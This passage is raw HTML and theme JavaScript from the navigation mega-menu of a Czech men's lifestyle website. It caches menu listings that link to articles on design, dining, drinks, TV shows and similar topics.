rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" 